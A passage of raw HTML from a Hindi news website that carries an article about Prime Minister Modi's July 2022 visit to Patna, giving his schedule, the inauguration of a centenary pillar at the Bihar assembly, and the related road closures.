explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/111364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=111364' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-111364 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-111364" class="single-post-item post-111364 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-pm-modi">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg" class="attachment-large size-large wp-post-image" alt="PM Modi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/07/pm-4-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">पीएम मोदी का ऐतिहासिक दौरा, दोबारा प्रधानमंत्री बनने के बाद आज जाएंगे बिहार</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/" rel="bookmark"><span class="entry-date published updated">July 12, 2022</span> <span class="updated">at 11:12 am</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                405</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="iiazl697c8bb108863" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.iiazl697c8bb108863 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.iiazl697c8bb108863 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.iiazl697c8bb108863 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.iiazl697c8bb108863 {
display: block;
}
}
@media screen and (max-width: 767px) {
.iiazl697c8bb108863 {
display: block;
}
}
</style>
<p><strong>पटना:</strong> प्रधानमंत्री नरेंद्र मोदी (PM Modi) आज मंगलवार शाम को ऐतिहासिक दौरे पर बिहार की राजधानी पटना जाएंगे। साल 2019 में नरेंद्र मोदी दोबारा प्रधानमंत्री बनने के बाद पहली बार आज पटना जा रहे है। पीएम मोदी की यात्रा को ध्यान में रखते हुए सुरक्षा के व्&#x200d;यापक इंतजाम किए गए है। इसके अलावा कई सड़क मार्ग, चिड़ियाघर और इको पार्क को भी बंद किया गया है।</p>
<p>पीएम मोदी आज मंगलवार शाम को 5.20 मिनट पर पटना एयरपोर्ट पहुंचेंगे और पटना में तकरीबन 1 घंटे 45 मिनट तक रहेंगे। पहली बार देश का कोई प्रधानमंत्री बिहार विधानसभा परिसर में आने जा रहे हैं। एयरपोर्ट पर ही कुछ प्रमुख लोगों से उनका मिलने का कार्यक्रम है, इसके बाद प्रधानमंत्री नरेंद्र मोदी एयरपोर्ट से सीधे विधानसभा परिसर जाएंगे। इस कार्यक्रम में शामिल होने के लिए विधानसभा के मौजूदा सदस्&#x200d;य, पूर्व सदस्&#x200d;य, सांसद, पद्मश्री जैसे नागरिक सम्&#x200d;मानों से सम्&#x200d;मानित करीब 1700 लोगों को आमंत्रित किया गया है।</p>
<h3>पीएम मोदी का शेड्यूल</h3>
<p>शाम 5.55 बजे प्रधानमंत्री नरेंद्र मोदी विधानसभा परिसर के लिए एयरपोर्ट से करेंगे प्रस्थान<br />
शाम 6.00 बजे प्रधानमंत्री का विधानसभा परिसर में होगा आगमन<br />
शाम 6.05 बजे प्रधानमंत्री विधानसभा शताब्दी स्तंभ का करेंगे लोकार्पण<br />
शाम 6.30 बजे प्रधानमंत्री का संबोधन होगा<br />
शाम 7.05 बजे प्रधानमंत्री पटना एयरपोर्ट से दिल्ली के लिए रवाना हो जाएंगे</p><div class="ydenx697c8bb1089f3" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ydenx697c8bb1089f3 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ydenx697c8bb1089f3 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ydenx697c8bb1089f3 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ydenx697c8bb1089f3 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ydenx697c8bb1089f3 {
display: block;
}
}
</style>

<h3>शताब्&#x200d;दी स्&#x200d;मृति स्&#x200d;तंभ</h3>
<p>पीएम मोदी विधानसभा परिसर में करीब 2.59 करोड़ रुपये की लागत से बने 40 फीट ऊंचे शताब्दी स्मृति स्तंभ का लोकार्पण करेंगे। इसके अलावा पीएम मोदी विधानसभा परिसर में 100 औषधीय पौधे भी लगाएंगे। इसके साथ ही वह विधानसभा संग्रहालय और गेस्ट हाउस के निर्माण की आधारशिला भी रखेंगे। विधानसभा संग्रहालय में विधानसभा के 100 साल के इतिहास का प्रदर्शन होगा, लोग इसको ऑनलाइन भी देख सकेंगे।</p>
<h4><a href="https://www.newsganj.com/a-cloud-of-owaisi-in-up-more-than-100-aimim/">यूपी में ओवैसी पर छाया संकट का बादल! 100 से अधिक कार्यकर्ता छोड़ेंगे AIMIM</a></h4>
<h3>1700 लोगों को आमंत्रण</h3>
<p>प्रधानमंत्री के आगमन पर सुरक्षा के मद्देनजर मंगलवार शाम 4 बजे से किसी भी वाहन को बिहार विधानसभा की ओर आने की अनुमति नहीं होगी। समापन समारोह में विधानसभा के मौजूदा सदस्य, पूर्व सदस्य, सांसद, पद्मश्री और अन्य पुरस्कारों से सम्मानित करीब 1700 लोगों को आमंत्रित किया गया है। विधानसभा के आगे-पीछे से जाने वाले तमाम रास्ते बंद रहेंगे। हालांकि एंबुलेंस, शव वाहन और आपातकालीन वाहनों को आने-जाने की छूट रहेगी। पटना जू और इको पार्क भी बंद रहेंगे। प्रधानमंत्री नरेंद्र मोदी का काफिला पटना जू के पास से गुजरेगा, जिसे देखते हुए इसे बंद रखने का फैसला किया गया है।</p>
